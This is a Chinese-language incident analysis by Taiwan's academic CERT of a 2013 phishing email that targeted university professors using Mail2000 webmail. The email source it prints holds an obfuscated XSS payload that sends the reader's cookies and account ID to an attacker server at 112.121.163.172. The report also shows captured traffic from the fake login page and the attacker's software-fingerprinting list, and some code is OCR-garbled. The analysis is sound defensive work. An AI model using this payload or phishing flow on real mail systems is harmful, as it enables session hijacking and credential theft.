

TACERT 臺灣學術網路危機處理中心團隊製

2013/12

#### I. 事件經過:

- A. 某C大學的郵件系統為Openfind Mail2000 電子郵件系統。
- B. 該校某系所有四位教授同時收到一封來自系上某位 K 教授的轉寄信件,而 該信件的標題為 "Fw: 老師,有事請教」。
- C. 當這封轉寄出的信件由其他老師開啟後會自動登出 Web Mail,轉跳至登入頁面且登入帳號會變成該 K 教授的 Mail 帳號,並要求重新登入 Web Mail。
- D. 該校資安人員將可疑的原始信件封存,並請本單位 TACERT 檢測。

#### II. 事件檢測:

- A. 我們使用 VM 虛擬機器,並安裝 Win7 (x64)及啟用 Wireshark 側錄信件開 啟過程網路封包。
- B. 因為我們無該校的郵件帳號於 WEB MAIL 測試,故使用 Outlook 2010 開啟 該郵件。
- C. 信件內容主要為一位戴姓學生向 K 教授請教問題,可疑之處是這是一封轉 寄的郵件,開啟後會彈出一個圖片是否顯示的提示訊息,按下顯示圖片後 並無出現圖片。

|                   |                                                                                                    |                                       | まわ 〒20年 /11〒6.415     |              | _                  |           | x    |
|-------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|-----------------------|--------------|--------------------|-----------|------|
|                   | 2 -                                                                                                    | W: 名叫, <b>月</b> 事。                    | 寫 9X - 991+ (FIIIVIL) | (中世 前興)      |                    |           |      |
| 相案                | 6件                                                                                                    |                                       |                       |              |                    | 2         |      |
| $\times$          |                                                                                                    | P                                     | 🗟 標示為未讀取              | <b>諭</b> 繁轉簡 | a <sub>rth</sub> # |           |      |
| <b>&amp;</b> * 前除 |                                                                                                    | 移動                                    | ╋╋ → 分類 →             | <b>繁</b> 簡轉繁 | <br>∰≣ •}-         | 顯示比例      |      |
|                   |                                                                                                    | · · · · · · · · · · · · · · · · · · · | ♥ 待處理 ▼               | 输 中文繁簡轉換     | - & -              |           |      |
| 刪除                | 回覆                                                                                                    | 移動                                    | 標鏡 5                  | 中文繁簡轉換       | 編輯                 | 顯示比例      |      |
| ◎ 按一下這被           | 里下載圖片。為了協助保護您的隱                                                                                                    | 私,Outlook不                            | 5會自動下載郵件中的            | り某些圖片。       |                    |           |      |
| 寄件者: Ch           | <ch .edu.tw="" @=""></ch>                                                                                                    |                                       |                       | 寄件日期:        | 2013/8/13 (划       | 國二) 上午 12 | 2:58 |
| 收件者: 胡            |                                                                                                    |                                       |                       |              |                    |           |      |
| 副本:               |                                                                                                    |                                       |                       |              |                    |           |      |
| 主旨: Fw:           | 老師,有事請教                                                                                                    |                                       |                       |              |                    |           | _    |
| Forwa             | urded message                                                                                                    |                                       |                       |              |                    |           | 8    |
| From:戴            | <pre><we ng567@gmail.<="" pre=""></we></pre>                                                                                                    | com>                                  |                       |              |                    |           |      |
| To:ch             | <pre><ch .edu.tw="" @=""></ch></pre>                                                                                                    |                                       |                       |              |                    |           |      |
| Date: Sat         | , 10 Aug 2013 15:07:48 +08                                                                                                    | 300 (CST)                             |                       |              |                    |           |      |
| Subject:          | 老師,月爭請教                                                                                                    |                                       |                       |              |                    |           |      |
| 老師您好              | :                                                                                                    |                                       |                       |              |                    |           |      |
| 10000             |                                                                                                    |                                       |                       |              |                    |           |      |
| 學生目前              | [在美國亞利桑那大學攻讀                                                                                                    | 孙交方面事                                 | 宜,近期擬就相               | 目關疑問請教老師     | 肺,不知妥貧             | 當否        |      |
| ALL ALL           |                                                                                                    |                                       |                       |              |                    |           |      |
| 祝教女               |                                                                                                    |                                       |                       |              |                    |           |      |
|                   |                                                                                                    |                                       |                       |              |                    |           |      |
|                   |                                                                                                    |                                       |                       |              |                    |           |      |
| 學生戴               | 敬上                                                                                                    |                                       |                       |              |                    |           |      |
|                   |                                                                                                    |                                       |                       |              |                    |           |      |
| Ω                 | and the second second se |                                       |                       |              |                    | RR        | ~    |
|                   |                                                                                                    |                                       |                       |              |                    |           |      |

- D. 檢視信件原始碼可以看到該信的 HTML 標籤程式,確實有被植入一段惡意 程式碼於信件開啟背景執行,主要是竊取使用者瀏覽器的 cookie。
- E. 此程式碼中有一個轉跳的網址連結,後方有帶出使用者帳號 uid, 『http://112.121.163.172/warlord/mxxf/indexCP.asp』。



F. 測試開啟該網址後出現一個 Openfind MAIL2000 的登入畫面,該網站 IP 「112.121.163.172」位於香港,明顯是惡意釣魚網頁,一旦輸入個人帳 密就會被竊取。

| http://112.121.163.172/warlord/mxxf/indexCP.asp - Win    | dows Internet Explorer                                               |                 |
|----------------------------------------------------------|----------------------------------------------------------------------|-----------------|
| C                                                        | exCP.asp 🗸 💀 😽 🗙 🚺 🔁 Bing                                            | • م             |
| 🚖 我的最愛 🛛 🏫 🖸 建譜的網站 👻 🔊 網頁快訊圖庫 👻                          |                                                                      |                 |
| 6 http://112.121.163.172/warlord/mxxf/indexCP            | 🚹 ▼ 🔝 ▼ 🖃 🖶 紙頁(P)▼ 安全性(S)▼                                           | _ 工具(0) ▼ 🔞 ▼ 🦈 |
| setTimeout("test()",0); var a; a=1; if(a=0) { function t | est() { top.document.write("                                         |                 |
|                                                          |                                                                      |                 |
| Openfind                                                 |                                                                      |                 |
| MAIL 2000                                                |                                                                      |                 |
| MAIL2000                                                 |                                                                      |                 |
|                                                          | 您使用Mail2000信箱                                                        |                 |
|                                                          | nan Mala na ini ini ini ini ina                                      |                 |
|                                                          | 錯誤 您的瀏覽器未送出cookie,請確認cookie設定已打開                                     |                 |
|                                                          | 瀏覽器無法通過認證,請重新輸入帳號及密碼,繼續您未完成的工作。                                      |                 |
|                                                          | AE 0.6.                                                              |                 |
| -                                                        | Net Sp<br>Login Name                                                 |                 |
|                                                          | 密碼:<br>Password                                                      |                 |
|                                                          | 登入                                                                   |                 |
|                                                          |                                                                      |                 |
|                                                          |                                                                      |                 |
| Convrig                                                  | at © 2006 Ovenfind Information Technology. Inc. All rights reserved. |                 |
|                                                          | 版權所有 網攀資訊軟體股份有限公司                                                    |                 |
| 完成                                                       | 🚱 網際網路   受保羅模式: 啟動 🛛 🌾                                               | ▼ € 110% ▼      |

圖、釣魚網頁,上方的程式碼因為<br />
駭客未寫好顯示出來

G. 测試使用該帳號登入,密碼則隨意輸入後,會顯示「該網站拒絕顯示此 網頁」的字樣,也就是無法成功登入,因為是偽造的網站,但輸入的資料已被伺服器接收。

| 🙆 HTTP 403 葉止 - Windows Internet Explorer                                                                                                    | _ <b>D</b> _ X |
|----------------------------------------------------------------------------------------------------|----------------|
| C C F http://112.121.163.172/warlord/mxxf/ - 47 X D Bing                                                                                                    | • ۹            |
| 🖕 我的最爱 🛛 🍃 建膳的網站 🔻 💋 網頁快訊圖庫 👻                                                                                                    |                |
|                                                                                                    | Į(O) ▾ 🕢 ▾ 🎽   |
| 該網站拒絕顯示此網頁                                                                                                    |                |
| 最有可能的原因:<br>• 此網站要求您登入。                                                                                                    |                |
| 您可以嘗試的方式:                                                                                                    |                |
| ● 回到上一頁 ·                                                                                                    |                |
| ● 其他資訊     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □ |                |
| < · · · · · · · · · · · · · · · · · · ·                                                                                                    | € 110%         |

H. 嘗試將信件原始碼存成 html 檔案用 IE 執行,則無法成功如該校老師所反 映的會出現登出再登入的頁面,可能原因為並非用 Web Mail 去開啟信件。

# III. 侧錄流量分析

A. 信件原始碼有一段程式碼(紅框所示)會去插入名為"x"圖片,然而因為 實際上無此圖檔,故會觸發執行 onerror 程式碼 "xsscodel"(綠色框 線所示),再去呼叫伺服器的 indexCP. asp,也就是釣魚網站的頁面。

| 🧉 file:///C:/Users/whoami/Desktop/email.html - 原先的原始檔 |                                                                                                    |   |  |  |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|--|--|
| 檔案(F) 編                                               | 輯(E) 格式(O)                                                                                                    |   |  |  |
| 1                                                     | <hr/> <hr/> <hr/>                                                                                                    | ~ |  |  |
| 2                                                     | Forwarded message                                                                                                    | ٦ |  |  |
| 3                                                     |                                                                                                    |   |  |  |
| 4                                                     | <b>From:</b> 戴 <we ng567@gmail.com>                                                                                                    |   |  |  |
| 5                                                     | <b>To:</b> ch <ch @ .edu.tw>                                                                                                    |   |  |  |
| 6                                                     | <b>Date: </b> Sat, 10 Aug 2013 15:07:48 +0800 (CST)                                                                                                    |   |  |  |
| 7                                                     | <bsubject:< b=""> 老師,有事請教<br/></bsubject:<>                                                                                                    |   |  |  |
| 8                                                     | 老師您好                                                                                                    |   |  |  |
| 9                                                     | 學生目前在美國亞利桑那大學攻讀外交方面事宜,近期擬就相關疑問請教老師,不知妥當否                                                                                                    |   |  |  |
| 10                                                    | 祝教安                                                                                                    |   |  |  |
| 11                                                    | enbsp;                                                                                                    | = |  |  |
| 12                                                    | &                                                                                                    |   |  |  |
|                                                       | nbsp;                                                                                                    |   |  |  |
|                                                       | p;          學生載 敬上                                                                                                    |   |  |  |
|                                                       | style="display:none"> <div id="xsscode1" title="if(!window.xxxyyyzzz)&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;td&gt;&lt;pre&gt;{window.xxxyyyzzz=1;if(document.getElementById('savecookie792318')==null)&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;13&lt;/th&gt;&lt;td&gt;{var data=top.location.href;var s=document.createElement(String.fromCharCode&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;td&gt;(115,99,114,105,112,116));s.id='forXssUser';s.name='127';s.src=String.fromCharCod&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;td&gt;e(104,116,112,58,47,47)+'112.121.163.172/warlord/mxxf/indexCP.asp?&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;td&gt;uid=mchedu.tw&amp;delay=m3&amp;urit='+data+'&amp;cookie='+escape&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;1.4&lt;/th&gt;&lt;td&gt;&lt;pre&gt;(document.cookie);top.document.body.insertAdjacentEiement('DeroreBegin',8);})"> </div>                                                                                                    |   |  |  |
| 14                                                    | (varged) title) user (varged) title) (varget) % one for - alert                                                                                                    |   |  |  |
| 10                                                    | (Association of the social association of the social social socia | - |  |  |

- B. 程式碼(document.cookie)會將主機的 cookie 資料送出給偽造網站。
- C. 呼叫 indexCP. asp 後伺服器會回覆 indexP\_1. asp 給用戶端。

|                                 | Content - Session 207                                                                                                    | - # ×                                                                                                    |  |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| 13                              |                                                                                                    |                                                                                                    |  |
| Net                             | Witness Reconstruction for session ID: 207 (Source 140.117. 49230, Target 1<br>8/13/2013 17:19:31 to 8/13/2013 17:20:35 Parket Size 76:401 budgs Payload Size 72:201 budgs                                                                                                    | 2.121.163.172 : 80 )                                                                                                    |  |
| R<br>R<br>Q<br>U<br>E<br>S<br>T | <pre>BET /varloid/axxf/indexCP.asp HTTP/1.1<br/>Kccept: application/x-as-polication/index/ipg, application/xal+xal, image/gif<br/>, image/pipg, application/x-as-xbap, */*<br/>Accept-language: zh-TV<br/>Vser-Agent: Worilla/4.0 (compatible; MSIE 8.0; Vindows WT 6.1; WOW64; Trident/4.0<br/>; SLCC2: .BIT CLR 2.0.50727; .BIT CLR 3.5.30729; .BET CLR 3.0.30729; Media Center<br/>PC 6.0; inforath.3)<br/>Accept-Encoding: gzip, deflate<br/>Piost: 112.1163.172<br/>Connection: Keep-Alive</pre> | <pre>HTTP/1.1 200 08<br/>Date: Tee, 13 Aug 2013 09:24:12 GNT<br/>Server: Microsoft-IIS/6.0<br/>X-Powrad-By: ASP.NET<br/>Content-Length: 392<br/>Content-Type: rest/Mtal<br/>Set-Conkit: ASPESSIONIDQABSDBST=NBICNBHAAGHEENINGHJEECA0; path=/<br/>Cache-control: private<br/>setTimeout("test()",0);<br/>var a;<br/>a=1;<br/>if(a=0)<br/>{<br/>function test()<br/>function test()<br/>{<br/>top_document.write("chtml&gt;=\mead&gt;=/head&gt;=/maxifindexP_lasp1wid=#margin:0 0 0 0;<br/>"&gt;Cifiame src=http://112.121.103.172/varlord/maxifindexP_lasp1wid=#marl=Mins=112.<br/>121.163.172/write("dtml=&gt;0% height=100% frameBorder=no border=0 VSPACE=0 hepac<br/>e=0 style="margin:0 0 0 0;"&gt;</pre> |  |

D. 用戶端向伺服器 GET 檔案 indexP\_1. asp, 伺服器則執行回應 ncuu. asp。



E. 用戶端向伺服器GET檔案 ncuu. asp,解析出該 ASP 內有段 script 和 iframe 連結, iframe 會參照連結至 monitor. asp 並帶入 K 教授的 Mail 位置。



F. Monitor.asp 主要用來比對用戶端所安裝軟體是否在清單內,伺服器執行 完 monitor.asp 回傳的 html 程式碼中,會執行一段指令

Save(info, 'detect. asp?a=scan&uid=&ip=140. 117. X. X&id=&inf='+info

);} 。



|   | //download                                                                                    |
|---|-----------------------------------------------------------------------------------------------|
|   | ["Flashget","un",program+"FlashGet\\flashget.exe/16/1",0,1],                                  |
|   | ["Flashget","3",program+"FlashGet Network\\FlashGet 3\\Flashget3.exe/16/1",1,1],              |
|   | ["Flashget","3.7",program+"FlashGet Network\\FlashGet 3\\Flashget3.exe/16/1",1,1],            |
|   | ["Thunder","5.8x",program+"Thunder Network\\Thunder\\Thunder.exe/16/1",0,1],                  |
|   | ["Thunder","5.9",program+"Thunder Network\\Thunder\\Program\\Thunder.exe/16/1",0,1],          |
|   | ["Thunder","6",program+"Thunder Network\\Thunder6\\Thunder.exe/16/1",0,1],                    |
|   | ["Thunder","7.1",program+"Thunder Network\\Thunder\\program\\Thunder.exe/16/1",1,1],          |
|   | ["Thunder","7.2",program+"Thunder Network\\Thunder\\program\\DoctorServiceDLL.dll/16/1",1,1], |
|   | ["eMule","un",program+"eMule\\emule.exe/16/1",0,1],                                           |
|   | ["eMule","2",program+"easyMule2\\easyMule.exe/16/1",0,1],                                     |
|   | ["eMule","1.2.0",program+"easyMule\\emule.exe/16/1",0,1],                                     |
|   | //["BT","a","BitComet\\BitComet.exe/16/1",0,0],                                               |
|   | //["QQDownload","a","Tencent\\QQDownload\\QQDownload.exe/16/1",0,0],                          |
|   | //["BitSpirit","a","BitSpirit\\BitSpirit.exe/16/1",0,0],                                      |
|   | ["Serv-U","10",program+"RhinoSoft.com\\Serv-U\\Serv-U.exe/16/1",0,0],                         |
|   | ["radmin","2.2",program+"Radmin\\radmin.exe/16/1",0,1],                                       |
|   | ["radmin ser","3.3",program+"rserver30\\rserver3.exe/16/1",0,1],                              |
|   | ["radmin view","3.3",program+"Radmin Viewer 3\\radmin.exe/16/1",0,1],                         |
|   | ["UltraVNC","A",program+"UltraVNC\\winvnc.exe/16/1",0,1],                                     |
|   | ["pcAnywhere","A",program+"Symantec\\pcAnywhere\\Winaw32.exe/16/1",0,1],                      |
|   | ["RealVNC","4",program+"RealVNC\\VNC4\\vncviewer.exe/16/1",0,1],                              |
| _ |                                                                                               |

圖、detect. asp 偵測軟體清單

G. 用戶端會因為 detect. asp 開始傳送(POST)電腦的資料給伺服器,如比對 到的作業系統版本、瀏覽器版本、Outlook版本等。此例被偵測到 Adobe Flash、Win7、IE8、Office2010、Windows Media Player 11。



H. 正式在釣魚網頁輸入帳號和密碼,確實被伺服器所接收成功,此處的密碼 o

## 是隨意輸入的字串 "gsdfgfsdgsdfg"

| ${}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}$                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| NetWitness Reconstruction for session ID: 229 ( Source 140.117. 49242, Target<br>Time 8/13/2013 17:20-47 to 8/13/2013 17:23:04 Packet Size 6,010 bytes Payload Size 5,092 bytes<br>Percente J036/640 — Elbert from Accembited Aparticas Network future and Accel Count 16                                                                                                    | 112.121.163.172 : 80 )                                                                                                    |
| POST /warlord/mxxf/login.asp?url= HTTP/1.1<br>Accept: application/x=ms-application, image/jpeg, application/xaml+xml, image/gif<br>, image/pipeg, application/x=ms-app.1/4<br>Referer: http://112.121.163.172/warlord/mxxf/ncuu.asp?uid=ch @ .edu.tw&url<br>=&dns=112.121.163.172/warlord<br>Accept-Language: sh TW<br>User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0<br>; SLCC2; NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center<br>PC 6.0; InfoPath.3)<br>Content-Type: application/x=www-form-urlencoded<br>Accept-Encoding: zzip, deflate<br>Host: 112.121.163.172<br>Content-Length: 120<br>Content-Length: 120<br>Content-L | HTTP/1.1 200 OK<br>Date: Tue, 13 Aug 2013 09:25:37 GMT<br>Sorver: Microsoft-115/6.0<br>X-Powered-By: ASP.WET<br>Content-Length: 38<br>Content-Type: text/html<br>Cache-control: private<br><script>top.location.href='';</script> |

I. 伺服器接收完後執行<script> top. location. href= '', 會使頁面回到 /warlord/mxxf/,並出現 "403 Forbidden"的訊息。因為是偽造的網頁, 所以無法存取內容,此時使用者才會驚覺上當。



IV. 事件網路架構圖

